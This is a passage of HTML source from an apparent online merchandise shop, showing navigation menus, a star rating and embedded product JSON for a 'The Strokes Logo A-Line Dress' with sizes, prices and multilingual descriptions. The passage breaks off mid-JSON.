                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-workout-gear" class="flex justify-between items-center hover:underline grow">The Strokes Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-tank-tops" class="flex justify-between items-center hover:underline grow">The Strokes Tank Tops</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/collections/the-strokes-leggings" class="flex justify-between items-center hover:underline grow">The Strokes Leggings</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://thestrokesshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://thestrokesshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thestrokesshop.com/collections/the-strokes-cloth">The Strokes Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://thestrokesshop.com/collections/the-strokes-dresses">The Strokes Dresses</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="129">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/312/conversions/aldr,x1440,front-c,168,326,600,600-bg,f8f8f8-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/312/aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg"
                     data-fancybox="gallery"
                     data-media-id="312"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/315/conversions/flat,750x1000,075,t-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/thestrokesshop.com/media/315/flat,750x1000,075,t.jpg"
                     data-fancybox="gallery"
                     data-media-id="315"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    The Strokes Merch The Strokes Logo A-Line Dress
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(7 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":20,"name":"Dresses OPTION CHOICE","options":[{"id":56,"name":"Dresses Type","label":"Type","values":[{"id":448,"name":"Women","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Dress.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:135392,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/mietVhsMtjx9cT2BtQdBcjrsksLxs76nnMonfv6H.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/mietVhsMtjx9cT2BtQdBcjrsksLxs76nnMonfv6H.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/mietVhsMtjx9cT2BtQdBcjrsksLxs76nnMonfv6H.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/mietVhsMtjx9cT2BtQdBcjrsksLxs76nnMonfv6H.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EDress.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E132.22 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":56}],"position":0},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":1}],"extra_options":[],"variants":[{"id":11123,"price":29.5,"price_formatted":"$29.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCBKKKP5VWPZTW9JW3B6WBT.jpg","value_ids":[37,448],"options_map":{"4":37,"56":448}},{"id":11124,"price":29.5,"price_formatted":"$29.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCBKKKP5VWPZTW9JW3B6WBT.jpg","value_ids":[38,448],"options_map":{"4":38,"56":448}},{"id":11125,"price":29.5,"price_formatted":"$29.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCBKKKP5VWPZTW9JW3B6WBT.jpg","value_ids":[39,448],"options_map":{"4":39,"56":448}},{"id":11126,"price":29.5,"price_formatted":"$29.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCBKKKP5VWPZTW9JW3B6WBT.jpg","value_ids":[40,448],"options_map":{"4":40,"56":448}},{"id":11127,"price":29.5,"price_formatted":"$29.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HWCBKKKP5VWPZTW9JW3B6WBT.jpg","value_ids":[42,448],"options_map":{"4":42,"56":448}}]},"product":{"id":129,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"de":"The Strokes Merch The Strokes Logo A-Linie Kleid","en":"The Strokes Merch The Strokes Logo A-Line Dress","es":"The Strokes Merch The Strokes Logo A-Line Dress","fr":"The Strokes Marchandises The Strokes Robe Logo A-Line","it":"The Strokes Merce The Strokes Logo Abito in linea","ja":"The Strokes \u30de\u30fc\u30c1 The Strokes \u30ed\u30b4 A\u30e9\u30a4\u30f3 \u30c9\u30ec\u30b9","ko":"The Strokes \ud31f\uce90\uc2a4\ud2b8 The Strokes \ub85c\uace0 A \uc120 \ubcf5\uc7a5","nl":"The Strokes Merch The Strokes Logo A-lijn jurk","pt":"The Strokes Merch The Strokes Logo vestido de linha"},"description":{"de":"\u003Cul\u003E\u003Cli\u003ELoose Schaukelform f\u00fcr eine einfache, flie\u00dff\u00e4hige Passform\u003C\/li\u003E\u003Cli\u003EGr\u00f6\u00dfen laufen gro\u00df, so bestellen Sie eine Gr\u00f6\u00dfe von Ihrem \u00fcblichen\u003C\/li\u003E\u003Cli\u003EPrint deckt das gesamte Front- und R\u00fcckenpanel mit Ihrem gew\u00e4hlten Design, von einem unabh\u00e4ngigen K\u00fcnstler\u003C\/li\u003E\u003Cli\u003E97% Polyester, 3% Elasthan gewebtes Kleid Stoff mit seidigem Handfeel\u003C\/li\u003E\u003Cli\u003EBeachten Sie, dass durch den Produktionsprozess die Platzierung des Drucks kann leicht von der Vorschau variieren\u003C\/li\u003E\u003Cli\u003EDer Drittdrucker dieses Produkts wird nach den Standards der Internationalen Arbeitsorganisation bewertet.\u003C\/li\u003E\u003C\/ul\u003E","en":"\u003Cul\u003E\u003Cli\u003ELoose swing shape for an easy, flowy fit\u003C\/li\u003E\n\u003Cli\u003ESizes run large, so order a size down from your usual\u003C\/li\u003E\n\u003Cli\u003EPrint covers entire front and back panel with your chosen design, by an independent artist\u003C\/li\u003E\n\u003Cli\u003E97% polyester, 3% elastane woven dress fabric with silky handfeel\u003C\/li\u003E\n\u003Cli\u003ENote that due to the production process, the placement of the print may vary slightly from the preview\u003C\/li\u003E\n\u003Cli\u003EThe third party printer of this product is evaluated according to International Labor Organization standards\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003EForma de columpio para un ajuste f\u00e1cil y fluido\u003C\/li\u003E\u003Cli\u003ELas tallas corren grandes, as\u00ed que ordene un tama\u00f1o desde su habitual\u003C\/li\u003E\u003Cli\u003EImprimir cubre todo el panel frontal y trasero con su dise\u00f1o elegido, por un artista independiente\u003C\/li\u003E\u003Cli\u003E97% poli\u00e9ster, 3% tejido elastano tela de vestido con tejido de seda\u003C\/li\u003E\u003Cli\u003ETenga en cuenta que debido al proceso de producci\u00f3n, la colocaci\u00f3n de la impresi\u00f3n puede variar ligeramente desde la vista previa\u003C\/li\u003E\u003Cli\u003ELa impresora de terceros de este producto se eval\u00faa seg\u00fan las normas de la Organizaci\u00f3n Internacional del Trabajo\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003EForme de balan\u00e7oire libre pour un ajustement facile et fluide\u003C\/li\u003E\u003Cli\u003ETailles courir grand, donc commander une taille en bas de votre habituel\u003C\/li\u003E\u003Cli\u003EL\u0027impression couvre tout le panneau avant et arri\u00e8re avec votre design choisi, par un artiste ind\u00e9pendant\u003C\/li\u003E\u003Cli\u003E97% polyester, 3% tissu \u00e9lasthanne tiss\u00e9 \u00e0 la main soyeuse\u003C\/li\u003E\u003Cli\u003ENotez qu\u0027en raison du processus de production, le placement de l\u0027impression peut varier l\u00e9g\u00e8rement de l\u0027aper\u00e7u\u003C\/li\u003E\u003Cli\u003EL\u0027imprimante tierce de ce produit est \u00e9valu\u00e9e selon les normes de l\u0027Organisation internationale du travail\u003C\/li\u003E\u003C\/ul\u003E","it":"\u003Cul\u003E\u003Cli\u003EForma alta per una vestibilit\u00e0 facile e fluida\u003C\/li\u003E\u003Cli\u003ELe dimensioni funzionano grande, quindi ordinare una dimensione gi\u00f9 dal solito\u003C\/li\u003E\u003Cli\u003EStampa copre tutto il pannello anteriore e posteriore con il tuo design scelto, da un artista indipendente\u003C\/li\u003E\u003Cli\u003E97% poliestere, 3% tessuto abito tessuto elastan tessuto con mano setosa\u003C\/li\u003E\u003Cli\u003ESi noti che a causa del processo di produzione, il posizionamento della stampa pu\u00f2 variare leggermente dall\u0027anteprima\u003C\/li\u003E\u003Cli\u003ELa stampante di terze parti di questo prodotto viene valutata secondo gli standard internazionali dell\u0027Organizzazione del lavoro\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u5bb9\u6613\u306a\u3001\u6d41\u52d5\u6027\u9069\u5408\u306e\u305f\u3081\u306e\u7de9\u3044\u632f\u52d5\u5f62\u003C\/li\u003E\u003Cli\u003E\u30b5\u30a4\u30ba\u304c\u5927\u304d\u3044\u306e\u3067\u3001\u901a\u5e38\u304b\u3089\u30b5\u30a4\u30ba\u3092\u4e0b\u3052\u3066\u4e0b\u3055\u3044\u003C\/li\u003E\u003Cli\u003E\u30d7\u30ea\u30f3\u30c8\u306f\u3001\u72ec\u7acb\u3057\u305f\u30a2\u30fc\u30c6\u30a3\u30b9\u30c8\u306b\u3088\u3063\u3066\u3001\u9078\u629e\u3057\u305f\u30c7\u30b6\u30a4\u30f3\u3068\u30d5\u30ed\u30f3\u30c8\u30d1\u30cd\u30eb\u5168\u4f53\u3092\u30ab\u30d0\u30fc\u3057\u307e\u3059\u003C\/li\u003E\u003Cli\u003E97%\u30dd\u30ea\u30a8\u30b9\u30c6\u30eb\u30013%\u306e\u30a8\u30e9\u30b9\u30bf\u30f3\u306b\u3088\u3063\u3066\u7de8\u307e\u308c\u308b\u7d79\u306e\u3088\u3046\u306ahandfeel\u306e\u670d\u306e\u751f\u5730\u003C\/li\u003E\u003Cli\u003E\u751f\u7523\u5de5\u7a0b\u306b\u3088\u308a\u3001\u5370\u5237\u306e\u914d\u7f6e\u306f\u30d7\u30ec\u30d3\u30e5\u30fc\u304b\u3089\u82e5\u5e72\u7570\u306a\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002\u003C\/li\u003E\u003Cli\u003E\u672c\u88fd\u54c1\u306e\u7b2c\u4e09\u8005\u30d7\u30ea\u30f3\u30bf\u30fc\u306f\u3001\u56fd\u969b\u52b4\u50cd\u6a5f\u95a2\u306e\u57fa\u6e96\u306b\u5f93\u3063\u3066\u8a55\u4fa1\u3055\u308c\u307e\u3059\u3002\u003C\/li\u003E\u003C\/ul\u003E","ko":"\u003Cul\u003E\u003Cli\u003E\uc26c\uc6b4, flowy \uc801\ud569\uc744 \uc704\ud55c \ub290\uc2a8\ud55c \uadf8\ub124 \ubaa8\uc591\u003C\/li\u003E\u003Cli\u003E\ud06c\uae30 \ud070 \uc2e4\ud589, \uadf8\ub798\uc11c \ub2f9\uc2e0\uc758 \ubcf4\ud1b5\uc5d0\uc11c \ud06c\uae30\ub97c \uc544\ub798\ub85c \uc8fc\ubb38\u003C\/li\u003E\u003Cli\u003E\uc778\uc1c4\ub294 \ub3c5\ub9bd\uc801\uc778 \uc608\uc220\uac00\uc5d0 \uc758\ud574 \ub2f9\uc2e0\uc758 \uc120\ud0dd\ub41c \ub514\uc790\uc778\uc744 \uac00\uc9c4 \uc804\uba74 \ubc0f \ud6c4\uba74 \ud328\ub110\uc744 \ub36e\uc2b5\ub2c8\ub2e4\u003C\/li\u003E\u003Cli\u003E97 % \ud3f4\ub9ac \uc5d0\uc2a4\ud130, 3 % \uc2a4\ud310\ub371\uc2a4\ub294 \uc2e4\ud06c handfeel\uacfc \ub4dc\ub808\uc2a4 \uc9c1\ubb3c\uc744 \uc9e0\u003C\/li\u003E\u003Cli\u003E\uc0dd\uc0b0 \uacf5\uc815\uc73c\ub85c \uc778\ud574 \uc778\uc1c4\uc758 \ubc30\uce58\ub294 \ubbf8\ub9ac\ubcf4\uae30\uc5d0\uc11c \uc57d\uac04 \ub2e4\ub97c \uc218 \uc788\uc2b5\ub2c8\ub2e4.\u003C\/li\u003E\u003Cli\u003E\uc774 \uc81c\ud488\uc758 \uc81c3\uc790 \uc778\uc1c4 \uae30\uacc4\ub294 \uad6d\uc81c \ub178\ub3d9 \uc870\uc9c1 \uae30\uc900\uc5d0 \ub530\ub77c \ud3c9\uac00\ub429\ub2c8\ub2e4\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003ELosse swingvorm voor een gemakkelijke, vloeiende pasvorm\u003C\/li\u003E\u003Cli\u003EMaten lopen groot, dus bestel een maat naar beneden van uw gebruikelijke\u003C\/li\u003E\u003Cli\u003EPrint covers hele voor- en achterpaneel met uw gekozen ontwerp, door een onafhankelijke kunstenaar\u003C\/li\u003E\u003Cli\u003E97% polyester, 3% elastaan geweven jurk stof met zijdeachtig handgevoel\u003C\/li\u003E\u003Cli\u003EMerk op dat door het productieproces de plaatsing van de afdruk enigszins kan verschillen van de preview\u003C\/li\u003E\u003Cli\u003EDe derde drukker van dit product wordt beoordeeld volgens de normen van de Internationale Arbeidsorganisatie\u003C\/li\u003E\u003C\/ul\u003E","pt":"\u003Cul\u003E\u003Cli\u003ELoose forma de balan\u00e7o para um ajuste f\u00e1cil, fluida\u003C\/li\u003E\u003Cli\u003ETamanhos correr grande, ent\u00e3o ordem um tamanho para baixo de seu habitual\u003C\/li\u003E\u003Cli\u003EImprimir cobre todo o painel frontal e traseiro com seu projeto escolhido, por um artista independente\u003C\/li\u003E\u003Cli\u003E97% poli\u00e9ster, 3% elastano tecido vestido tecido com seda\u003C\/li\u003E\u003Cli\u003ENote que, devido ao processo de produ\u00e7\u00e3o, a coloca\u00e7\u00e3o da impress\u00e3o pode variar ligeiramente da visualiza\u00e7\u00e3o\u003C\/li\u003E\u003Cli\u003EA impressora de terceiros deste produto \u00e9 avaliada de acordo com as normas da Organiza\u00e7\u00e3o Internacional do Trabalho\u003C\/li\u003E\u003C\/ul\u003E"}},"created_at":"2024-05-20T05:45:37.000000Z","updated_at":"2024-08-16T09:40:56.000000Z","deleted_at":null,"meta":{"redbubble_id":"159867240_dodgy-dooverlackie_V4WQ8","combination_id":20},"source":null,"id_source":null,"media":[{"id":312,"model_type":"product","model_id":129,"uuid":"7b8916ad-7902-49ee-9c7d-f529a41996d8","collection_name":"images","name":"aldr,x1440,front-c,168,326,600,600-bg,f8f8f8","file_name":"aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28306,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-20T05:46:27.000000Z","updated_at":"2024-05-20T05:49:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thestrokesshop.com\/media\/312\/aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg","preview_url":""},{"id":315,"model_type":"product","model_id":129,"uuid":"96ddd5ca-05d4-412e-b2e4-b325c33ae6ce","collection_name":"images","name":"flat,750x1000,075,t","file_name":"flat,750x1000,075,t.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":40221,"manipulations":[],"custom_properties":[],"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-05-20T05:46:27.000000Z","updated_at":"2024-05-20T05:49:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thestrokesshop.com\/media\/315\/flat,750x1000,075,t.jpg","preview_url":""}],"prices":[{"id":129,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":129,"price":{"value":4809,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-23T08:28:28.000000Z","updated_at":"2024-04-23T08:28:28.000000Z"},"unitQty":1},"compare_price":{"value":5186,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-23T08:28:28.000000Z","updated_at":"2024-04-23T08:28:28.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-05-20T05:45:37.000000Z","updated_at":"2024-05-20T05:45:37.000000Z","laravel_through_key":129,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-04-23T08:28:28.000000Z","updated_at":"2024-04-23T08:28:28.000000Z"},"priceable":{"id":129,"product_id":129,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"159867240-US-a-line-dress","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-05-20T05:45:37.000000Z","updated_at":"2024-05-20T05:45:37.000000Z","deleted_at":null}}],"thumbnail":{"id":312,"model_type":"product","model_id":129,"uuid":"7b8916ad-7902-49ee-9c7d-f529a41996d8","collection_name":"images","name":"aldr,x1440,front-c,168,326,600,600-bg,f8f8f8","file_name":"aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28306,"manipulations":[],"custom_properties":{"primary":true},"generated_conversions":{"zoom":true,"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-05-20T05:46:27.000000Z","updated_at":"2024-05-20T05:49:57.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/thestrokesshop.com\/media\/312\/aldr,x1440,front-c,168,326,600,600-bg,f8f8f8.jpg","preview_url":""},"collections":[{"id":8,"collection_group_id":1,"_lft":14,"_rgt":15,"parent_id":1,"type":"static","attribute_data":{"name":{"de":"The Strokes Kleider","en":"The Strokes Dresses","es":"The Strokes Vestidos","fr":"The Strokes Robes","it":"The Strokes Abiti","ja":"The Strokes \u30c9\u30ec\u30b9","ko":"The Strokes \uc637\uac78\uc774","nl":"The Strokes Jurken","pt":"The Strokes Vestidos"}},"sort":"custom","created_at":"2024-04-23T08:28:29.000000Z","updated_at":"2025-07-15T17:34:03.000000Z","deleted_at":null,"meta":{"base_price":48.09,"combination_id":20,"redbubble_ia_code":"w-dresses"},"type_code":"dresses","pivot":{"product_id":129,"collection_id":8,"position":1,"created_at":"2024-05-20T05:45:37.000000Z","updated_at":"2024-05-20T05:45:37.000000Z"},"ancestors":[{"id":1,"collection_group_id":1,"_lft":1,"_rgt":30,"parent_id":null,"type":"static","attribute_data":{"name":{"de":"The Strokes Cloth","en":"The Strokes Cloth","es":"The Strokes Cloth","fr":"The 